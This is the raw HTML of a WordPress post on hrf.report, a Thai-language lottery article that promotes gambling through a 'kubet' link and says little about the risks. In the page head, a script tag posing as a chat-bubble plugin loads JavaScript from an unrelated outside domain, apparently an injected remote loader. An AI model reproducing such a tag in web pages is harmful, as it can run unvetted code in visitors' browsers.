<link rel='stylesheet' id='chat-bubble-style-css' href='https://hrf.report/wp-content/plugins/wp-chat-bubble-th/css/chat-bubble.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-menu-css-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-style-css' href='https://hrf.report/wp-content/themes/newscrunch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-dark-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-default-css' href='https://hrf.report/wp-content/themes/newscrunch/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://domainapi.xsmng.com/polls/js/client/index.js?ver=6.9" id="chat-bubble-script-click-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hrf.report/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hrf.report/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hrf.report/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hrf.report/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hrf.report/?p=18' />
		<style>
			.custom-logo, .dark-custom-logo{
				width: 250px; 
				height: auto;
			}
			@media only screen and (max-width: 992px){
			.custom-logo, .dark-custom-logo{
				width: 200px; 
				height: auto;
			}}
			@media only screen and (max-width: 500px){
			.custom-logo, .dark-custom-logo{
				width: 150px; 
				height: auto;
			}}
		</style>
				
		        <style>
            body .header-sidebar .spnc-left .head-contact-info li.header-date .date {
                color: #;
            }
            body .header-sidebar .spnc-left .head-contact-info li.header-time .time {
                color: #;
            }
        </style>
                    <style type="text/css">
                    body.newscrunch #page .spnc-cat-links a.newscrunch_category_%e0%b8%ab%e0%b8%a7%e0%b8%a2                        {
                            background: #669c9b;
                        }
                    body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_%e0%b8%ab%e0%b8%a7%e0%b8%a2                            {
                                color: #669c9b;
                            }
                </style>
                    <style>
            body .header-sidebar .widget .custom-social-icons li a {
                color: #;
                background-color: #;
            }
            body .header-sidebar .widget .custom-social-icons li > a:hover {
                color: #;
                background-color: #;
            }
            body.newscrunch-plus .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a {
                color: #;
            }
            body.newscrunch-plus .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a:hover {
                color: #;
            }
        </style>
            <style>
            body .custom-logo-link-url .site-title a, [data-theme="spnc_dark"] .custom-logo-link-url .site-title a,body .header-5 .custom-logo-link-url .site-title a,body .header-4 .custom-logo-link-url .site-title a,[data-theme="spnc_dark"]  body .header-5 .custom-logo-link-url .site-title a,[data-theme="spnc_dark"]  body .header-4 .custom-logo-link-url .site-title a {
                color: #;
            }
            body .custom-logo-link-url .site-title a:hover,body .header-5 .custom-logo-link-url .site-title a:hover,body .header-4 .custom-logo-link-url .site-title a:hover,[data-theme="spnc_dark"] body .header-5 .custom-logo-link-url .site-title a:hover,[data-theme="spnc_dark"] body .header-4 .custom-logo-link-url .site-title a:hover  {
                color: #;
            }
            body .custom-logo-link-url .site-description,[data-theme="spnc_dark"] .custom-logo-link-url .site-description,body .header-5 .custom-logo-link-url .site-description,body .header-4 .custom-logo-link-url .site-description,[data-theme="spnc_dark"] body .header-5 .custom-logo-link-url .site-description,[data-theme="spnc_dark"] body .header-4 .custom-logo-link-url .site-description {
                color: #;
            }
        </style>
            <style>
              body .header-4 .spnc-custom .spnc-nav li > a,body .header-5 .spnc-custom .spnc-nav li > a,body .header-6 .spnc-custom .spnc-nav li > a, body .header-7 .spnc-custom .spnc-nav li > a, body .spnc-nav > li.parent-menu a, body .spnc-custom .spnc-nav .dropdown.open > a,
            body .spnc-custom .spnc-nav li > a,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a,
            [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li > a:before,[data-theme="spnc_dark"] .header-6 .spnc-custom .spnc-nav li > a:before{
               background-color: #;
            }
            body .spnc-nav > li.parent-menu a:hover, body .spnc-custom .spnc-nav .open > a:hover, body .spnc-custom .spnc-nav .open.active > a:hover,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open.active > a:hover {
                color: #;
            }

            [data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a:hover{
                color: #;
            }
            body.newscrunch .spnc-custom .spnc-nav > li > a:focus, body.newscrunch .spnc-custom .spnc-nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav .open > a, body.newscrunch .spnc-custom .spnc-nav .open > a:focus, body.newscrunch .spnc-custom .spnc-nav .open > a:hover,
            [data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav li > a:hover, [data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .dropdown.open > a:hover,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-7 .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .header-7 .spnc-custom .spnc-nav .dropdown.open > a:hover,body.newscrunch .spnc-custom .spnc-nav.nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a:focus{
                color: #;
            }
            body .spnc-custom .spnc-nav > .active > a, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:focus, .spnc-custom .spnc-nav > .active > a, .spnc-custom .spnc-nav > .active > a:hover, body .spnc-custom .spnc-nav > .active.open > a,body .spnc-custom .spnc-nav > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a  {
                color: #;
            }

           body.newscrunch .spnc-custom .spnc-nav > .active > a:hover,body.newscrunch .spnc-custom .spnc-nav > .active > a, body.newscrunch .spnc-custom .spnc-nav > .active > a:focus, body.newscrunch .spnc-custom .spnc-nav > li.parent-menu.active > a:hover, .spnc-custom .spnc-nav li.active > a:hover,body.newscrunch .spnc-custom .spnc-nav .dropdown-menu > .active > a:hover, body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a:hover,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:hover, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:focus {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li > a:hover:before{
                background-color: #;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:before,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-2 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-3 .spnc-custom .spnc-nav li.active > a:after, .header-3 .spnc-custom .spnc-nav li.active > a:before,.header-3 .spnc-custom .spnc-nav li.active > a:hover:after, .header-3 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-3 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-5 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:before,.header-6 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:hover:before{
               background-color: #;
           }
           body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:before,.header-3 .spnc-custom .spnc-nav li a:hover:after, .header-3 .spnc-custom .spnc-nav li a:hover:before, .header-5 .spnc-custom .spnc-nav li a:hover:before, .header-6 .spnc-custom .spnc-nav li a:hover:before{
               background-color: #;
           }
            body .spnc-custom .dropdown-menu, body .spnc-custom .open .dropdown-menu,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #21202e;
            }
            body .spnc-custom .dropdown-menu > li > a, body .spnc-custom .spnc-nav .open .dropdown-menu > a, body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-custom .dropdown-menu > li > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a,body .header-4 .spnc-custom .dropdown-menu > li > a,body .header-5 .spnc-custom .dropdown-menu > li > a,body .header-6 .spnc-custom .dropdown-menu > li > a , body .header-7 .spnc-custom .dropdown-menu > li > a {
                color: #d5d5d5;
                -webkit-text-fill-color: unset;
            }
            .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #d5d5d5;
            }
            body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .dropdown.open > a:hover, .header-4 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,[data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav .dropdown-menu li> a:hover ,.header-5 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,body.newscrunch .spnc-custom .spnc-nav .open > .dropdown-menu  a:hover {
                color: #ffffff;
                -webkit-text-fill-color: unset;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after, .header-3 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover:before{
                background-color: #ffffff;
            }
            @media (max-width: 1100px){
                body.newscrunch .spnc-custom .spnc-nav.nav > li.active > a{
                     color: #;
                }
                body .spnc-custom .spnc-nav.nav li > a, body .spnc-custom .spnc-nav.nav li > a{ color: #; }
                body .spnc-custom .dropdown-menu > li > a,  body .spnc-nav > li.parent-menu .dropdown-menu a{
                     color: #D5D5D5;
                }
                body .spnc-custom .dropdown-menu > li > a:hover,  body .spnc-nav > li.parent-menu .dropdown-menu a: hover{
                    color: #FFFFFF;
                }
                body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a{
                     color: #;
                }
                body .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a, body .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:hover, body .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:focus{
                    color: #;
                }
                body.newscrunch .spnc-custom .spnc-nav li > a.search-icon{
                   color: #bbb;
                }
            }
        </style>
            <style>
            body .site-info {
                background-color: #000000;
            }
            body .site-footer .site-info .footer-nav li a, body .site-footer .site-info .footer-nav li a {
                color: #ffffff;
            }
            body .site-footer .site-info .footer-nav li a:hover, body .site-footer .site-info .footer-nav li a:hover {
                color: #;
            }
            body .site-info p.copyright-section {
                color: #878e94;
            }
            body .site-info p.copyright-section a {
                color: #ffffff;
            }
            body .site-info p.copyright-section a:hover {
                color: #;
            }
        </style>
     
        <style type="text/css">
         .header-sidebar.header-1 .spnc-custom .spnc-navbar { padding: 0; }
        </style>
                <style type="text/css">
            .header-sidebar.header-1 .spnc-navbar .spnc-container {border-radius: 0;}
            .header-sidebar.header-1 .spnc-custom .spnc-navbar{border-radius: 0;}
        </style> 
    	</head>

	    <body class="wp-singular post-template-default single single-post postid-18 single-format-standard wp-theme-newscrunch wide newscrunch" itemtype='https://schema.org/Blog' itemscope='itemscope'>
		  
<div class="spnc-wrapper  spnc-btn-1" id="wrapper">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header class="header-sidebar spncp-common-hp header-2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="spnc-topbar">
	<div class="spnc-container">
				<aside class="widget spnc-left">
			<ul class="head-contact-info">
									<li class="header-date"><i class='far fa-calendar-alt'></i><span class="date">January 22, 2026</span></li>
									<li class="header-time"><i class="far fa-regular fa-clock"></i><span class="time newscrunch-topbar-time"></span></li>
							</ul>
		</aside>
				<aside class="widget spnc-right">
			<ul class="custom-social-icons">
						                    <li>
		                      <a target='_blank' href="#" title="facebook-f"><i class="fab fa-facebook-f"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="twitter"><i class="fab fa-twitter"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="dribbble"><i class="fab fa-dribbble"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="instagram"><i class="fab fa-instagram"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="#" title="youtube"><i class="fab fa-youtube"></i></a>
		                    </li>
				     				</ul>
		</aside>
			</div>
</div>
	<nav class="spnc spnc-custom  trsprnt-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="spnc-navbar">
			<div class="spnc-container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="spnc-header">
					<!-- Light Layout default logo -->
											<div class="custom-logo-link-url">
															<h2 class="site-title" itemprop="name">
									<a class="site-title-name" href="https://hrf.report/" rel="home" style="outline: none;" itemprop="url" title="hrf.report">hrf.report</a>
								</h2>
													</div>
									   	<button id="spnc-toggle" class="spnc-toggle" data-toggle="collapse" type="button"
							aria-controls="menu" aria-expanded="false" name="Menu"><i class="fas fa-bars"></i>
					</button>
				</div>

				<!-- Collect the nav links, forms, and other content for toggling -->


				<div class="collapse spnc-collapse" id="custom-collapse">
					<div class="ml-auto">
						<ul class="nav spnc-nav spnc-right "><li class="menu-item"><a href="https://hrf.report/" title="Home">Home</a></li></ul>
					</div>
					<div class=spnc-head-wrap>
				<div class="spnc-header-right">
										<ul class="nav spnc-nav">					         
				         <li class="menu-item dropdown">
								<a href="#searchbar_fullscreen" class="search-icon" aria-haspopup="true" aria-expanded="false" title="Search"><i class="fas fa-search"></i></a>
							</li>
					</ul>
					<div id="searchbar_fullscreen">
						<button type="button" class="close">×</button>
						<form method="get" id="searchform" autocomplete="off" class="search-form" action="https://hrf.report/">
						<label>
							<input autofocus type="search" class="search-field" placeholder="Search" value="" name="s" id="s" autofocus>
						</label>
						<input type="submit" class="search-submit btn" value="Search">
						</form>
					</div>
									
				<div class="spnc-dark-layout menu-item">
					<a class="spnc-dark-icon" id="spnc-layout-icon" href="#" title="Dark Light Layout"><i class="fas fa-solid fa-moon"></i></a>
				</div>
								
		      </div>
		      						      <div class="spnc-widget-toggle menu-item">
					<a class="spnc-toggle-icon" onclick="spncOpenPanel()" href="#" title="Toggle Icon"><i class="fas fa-bars"></i></a>
				</div>
				
			
			</div>
				</div><!-- /.spnc-collapse -->
			</div><!-- /.spnc-container-fluid -->
		</div><!-- /.spnc-navbar -->
	</nav>
	<!--/Logo & Menu Section-->
</header>
<!-- Sidebar panel-->
<div id="spnc_panelSidebar" class="spnc_sidebar_panel">
	<a href="javascript:void(0)" class="spnc_closebtn" onclick="spncClosePanel()" title="Close Icon">×</a>
		<div class="spnc-right-sidebar">
			<div class="spnc-sidebar" id="spnc-sidebar-panel-fixed">
		    	<div class="right-sidebar">      
					        
				</div>
			</div>
		</div>
</div>
<!-- /Sidebar panel-->        
<div class="clrfix"></div>			<section data-wow-delay=".8s" class="wow-callback zoomIn page-title-section"  >
				<div class="breadcrumb-overlay"></div>
				<div class="spnc-container">
					<div class="spnc-row">
					<div class="spnc-col-8 parallel">		    	<div class="page-title  ">
		    				        		<h1>หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย</h1>		    				        </div>
		    </div><div class="spnc-col-8 parallel"><ul class="page-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					           					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span><span><a href="https://hrf.report/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย</span></span></li>
					           				</ul></div>				    </div>
				</div>
			</section>
		<section class="spnc-container spnc-single-post " id="content">
        <div class="spnc-row"> 
        <div class="spnc-col-1"><div class="spnc-blog-wrapper"><article data-wow-delay=".8s" itemscope itemtype="https://schema.org/Article" id="post-18" class="spnc-post wow-callback zoomIn post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-1" >
		<div class="spnc-post-overlay">
					<figure class="spnc-post-thumbnail">
			<img width="2560" height="1340" src="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg" class="img-fluid wp-post-image" alt="หวยงวดที่แล้ว" itemprop="image" decoding="async" fetchpriority="high" srcset="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-scaled.jpg 2560w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-300x157.jpg 300w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1024x536.jpg 1024w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-768x402.jpg 768w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1536x804.jpg 1536w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-2048x1072.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />			</figure>
			</div>
	    <div class="spnc-post-content">
        <div class="spnc-entry-meta">
        	<!-- Post Category -->
        	<span itemprop="about" class="spnc-cat-links">		  	<a href="https://hrf.report/category/%e0%b8%ab%e0%b8%a7%e0%b8%a2/" class="newscrunch_category_%e0%b8%ab%e0%b8%a7%e0%b8%a2" title="หวย">หวย</a>
		  	</span>			<!-- Post Tag -->
			 			
    		<!-- Post Author -->
    						<span itemprop="author" class="spnc-author">
				<i class="fas fa-solid fa-user"></i>
					<a  itemprop="url" href="https://hrf.report/author/admin/" title="Posts by admin">
	                admin</a>
	            </span>				            
			      		<!-- Post Date -->
    			            <span class="spnc-date">	
	            	<i class="fas fa-solid fa-clock"></i>
					<a  itemprop="url" href="https://hrf.report/2023/12" title="date-time">
					   <time itemprop="datePublished" class="entry-date">December 25, 2023</time>
					</a>
				</span>
			        </div>
        <header class="entry-header">
			<h4 itemprop="name" class="spnc-entry-title">
				หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย			</h4>                                                  
		</header>
        <div itemprop="articleBody" class="spnc-entry-content">
            
<p><strong><a href="https://hrf.report/">kubet</a></strong> หวยงวดที่แล้ว การออกรางวัลลอตเตอรี่ครั้งสุดท้าย ลอตเตอรี่เป็นแหล่งของความตื่นเต้น ความคาดหมาย และความหวังสำหรับผู้คนจำนวนนับไม่ถ้วนทั่วโลก ด้วยคำมั่นสัญญาที่จะมอบรางวัลที่เปลี่ยนแปลงชีวิตและความฝันที่เป็นจริง การออกรางวัลลอตเตอรี่มีพลังในการดึงดูดจินตนาการและนำชุมชนมารวมกัน ในบทความนี้ เราจะเจาะลึกโลกของการออกรางวัลลอตเตอรี่ครั้งล่าสุด สำรวจความคาดหมาย ผู้ถูกรางวัล และผลกระทบที่เหตุการณ์เหล่านี้มีต่อชีวิตของผู้คน</p>



<h2 class="wp-block-heading">ความตื่นเต้นของการจับรางวัลครั้งสุดท้าย</h2>



<p>การออกรางวัลลอตเตอรี่ครั้งสุดท้ายในเกมหรือซีรีส์ใดก็ตามเป็นกิจกรรมที่ให้ความรู้สึกตื่นเต้นที่ไม่เหมือนใคร มันแสดงถึงจุดสุดยอดของการซื้อตั๋วหลายสัปดาห์หรือหลายเดือน โดยแต่ละรายการมีความเป็นไปได้ที่จะเปลี่ยนแปลงชีวิตของบุคคล เมื่อใกล้ถึงวันจับรางวัลครั้งสุดท้าย ยอดขายตั๋วมักจะพุ่งสูงขึ้น และบทสนทนาก็พลุกพล่านพร้อมการคาดเดาว่าใครคือผู้โชคดี</p>



<p>ความคาดหมายที่นำไปสู่การจับรางวัลครั้งสุดท้ายนั้นชัดเจน เพื่อน สมาชิกในครอบครัว และเพื่อนร่วมงานคุยกันถึงแผนการของพวกเขาสำหรับโชคลาภที่อาจเกิดขึ้น และบรรยากาศก็เต็มไปด้วยความตื่นเต้นและความฝัน สำหรับหลายๆ คน นี่เป็นช่วงเวลาแห่งความหวังและการมองโลกในแง่ดี เมื่อพวกเขาจินตนาการว่าพวกเขาจะทำอะไรหากถูกเรียกหมายเลข</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="536" src="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-1024x536.jpg" alt="" class="wp-image-33" srcset="https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-1024x536.jpg 1024w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-300x157.jpg 300w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-768x402.jpg 768w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-1536x804.jpg 1536w, https://hrf.report/wp-content/uploads/2023/12/หวยงวดที่แล้ว-1-2048x1072.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">ช่วงเวลาที่ชนะ</h2>



<p>เมื่อการออกรางวัลลอตเตอรี่ครั้งสุดท้ายเกิดขึ้น ช่วงเวลาที่นำไปสู่การประกาศหมายเลขที่ออกจะถูกตั้งข้อสงสัย ผู้คนนับล้านเข้ามาดู ไม่ว่าจะเป็นทางโทรทัศน์ วิทยุ หรือออนไลน์ เพื่อเป็นสักขีพยานในผลลัพธ์ การจับฉลากเป็นภาพที่น่าตื่นตา และแต่ละหมายเลขที่ตรงกับหมายเลขบนตั๋วจะได้รับเสียงเชียร์ เสียงโห่ร้อง และเสียงโห่ร้องด้วยความยินดีจากผู้ที่ติดตามมา</p>



<p><strong><a href="https://hrf.report/หวยขึ้นเงินได้กี่วัน/">หวยงวดที่แล้ว</a></strong> สำหรับผู้ถูกรางวัล ลอตเตอรี่งวดสุดท้ายถือเป็นช่วงเวลาแห่งการเปลี่ยนแปลงชีวิต พวกเขาอาจซื้อตั๋วด้วยความตั้งใจหรือเล่นอย่างซื่อสัตย์มาหลายปี แต่ไม่ว่าประวัติของพวกเขากับเกมนี้จะเป็นเช่นไร ชัยชนะก็ยังหอมหวาน เป็นช่วงเวลาที่สามารถลบความกังวลทางการเงิน เติมเต็มความฝันตลอดชีวิต และมอบโอกาสในการสร้างผลกระทบเชิงบวกต่อโลก</p>



<h2 class="wp-block-heading">ผลกระทบของการชนะ</h2>



<p>การถูกรางวัลลอตเตอรี่จากงวดที่แล้วไม่ใช่แค่เพื่อผลประโยชน์ส่วนตัวเท่านั้น มันสามารถส่งผลกระทบในวงกว้างต่อชุมชนและงานการกุศล ผู้ชนะหลายคนเลือกที่จะแบ่งปันความมั่งคั่งที่เพิ่งค้นพบกับคนที่คุณรัก สนับสนุนสิ่งที่พวกเขาหลงใหล และลงทุนในธุรกิจและโครงการในท้องถิ่น ความเอื้ออาทรนี้มักจะขยายไปไกลกว่าครอบครัวและเพื่อนฝูง ซึ่งเป็นประโยชน์ต่อทั้งชุมชน</p>



<p>ในบางกรณี ผู้ถูกรางวัลลอตเตอรีจะก่อตั้งมูลนิธิการกุศลหรือบริจาคเงินให้กับองค์กรที่มีอยู่ ซึ่งเป็นการสร้างมรดกแห่งความใจบุญที่ยั่งยืน ผลกระทบของชัยชนะสามารถขยายไปถึงทุนการศึกษา การวิจัยทางการแพทย์ และความริเริ่มในการพัฒนาชุมชน</p>



<h2 class="wp-block-heading">ความท้าทายและความรับผิดชอบ</h2>



<p>แม้ว่าการถูกรางวัลลอตเตอรี่จะเป็นประสบการณ์ที่เปลี่ยนแปลงชีวิตอย่างไม่ต้องสงสัย แต่ก็ยังมาพร้อมกับความท้าทายและความรับผิดชอบในตัวมันเอง การจัดการโชคลาภกะทันหันต้องมีการวางแผนอย่างรอบคอบและคำแนะนำทางการเงิน ผู้ชนะจะต้องพิจารณาผลกระทบทางภาษี กลยุทธ์การลงทุน และวิธีการรักษาความมั่งคั่งที่เพิ่งค้นพบในระยะยาว</p>



<p>ยิ่งกว่านั้นชื่อเสียงที่เพิ่งค้นพบซึ่งมักจะมาพร้อมกับการถูกลอตเตอรีสามารถล้นหลามได้ ผู้ชนะหลายคนพบว่าตนเองอยู่ในสายตาของสาธารณชน โดยต้องเผชิญกับคำร้องขอสัมภาษณ์ คำแนะนำทางการเงิน และแม้แต่คำร้องขอความช่วยเหลือทางการเงินจากคนแปลกหน้า การควบคุมความสนใจที่เพิ่งค้นพบนี้อาจเป็นเรื่องท้าทายในตัวมันเอง</p>



<p>หวยงวดสุดท้ายเป็นจุดสุดยอดของความหวัง ความคาดหมาย และความฝัน มันแสดงถึงจุดไคลแม็กซ์ที่น่าตื่นเต้นของเกมลอตเตอรี่ ซึ่งผู้ถูกรางวัลจะมีโอกาสเปลี่ยนแปลงชีวิตของตนเองและชีวิตของผู้อื่น แม้ว่าความตื่นเต้นในการชนะจะปฏิเสธไม่ได้ แต่ก็ยังนำมาซึ่งความรับผิดชอบและความท้าทายที่สำคัญอีกด้วย</p>



<p>สำหรับผู้ที่ได้เข้าร่วมลอตเตอรี่ ไม่ว่าจะเป็นผู้เล่นทั่วไปหรือผู้ซื้อสลากเป็นครั้งคราว การออกรางวัลงวดสุดท้ายเป็นการย้ำเตือนถึงพลังแห่งความเป็นไปได้และเสน่ห์อันยาวนานของเกมเสี่ยงโชค เป็นเครื่องพิสูจน์ถึงความฝันที่อยู่ในตัวเราทุกคน ที่รอคอยช่วงเวลาที่โชคและโชคชะตามาบรรจบกันเพื่อสร้างประสบการณ์ที่เปลี่ยนแปลงชีวิต</p>
        </div>
    </div>
    </article>     
		<article class="spnc-pagination-single paginatn_desgn-1">
						<div class="spnc-post-previous">
				<div class="spnc-post-content">
					<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a7%e0%b8%b1%e0%b8%99/" title="Previous post">Previous post</a>
					<h4 class="spnc-entry-title">
						<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a7%e0%b8%b1%e0%b8%99/" title="หวยขึ้นเงินได้กี่วัน คุณสามารถรอได้กี่วันเพื่อรับรางวัลลอตเตอรี่ของคุณ?">หวยขึ้นเงินได้กี่วัน คุณสามารถรอได้กี่วันเพื่อรับรางวัลลอตเตอรี่ของคุณ?</a>
					</h4>
				</div>
				<a href="https://hrf.report/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a7%e0%b8%b1%e0%b8%99/" class="spnc_prvs_arrow" title="Previous post arrow"><i class="fa-solid fa-angle-left"></i></a>
			</div>
						<div class="spnc-post-next">
				<div class="spnc-post-content">
